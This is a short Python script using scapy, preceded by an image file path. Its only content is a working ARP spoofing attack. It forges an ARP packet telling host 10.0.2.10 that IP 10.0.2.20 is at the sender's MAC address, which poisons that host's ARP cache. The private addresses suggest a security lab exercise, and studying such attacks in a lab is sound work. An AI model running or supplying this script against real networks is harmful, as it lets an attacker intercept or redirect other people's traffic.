 from scapy.all import *
E = Ether(dst = "08:00:27:ca:0d:41" )
A = ARP(hwsrc = "08:00:27:2b:4e:5c",psrc = "10.0.2.20", pdst = "10.0.2.10")
pkt = E/A
sendp(pkt)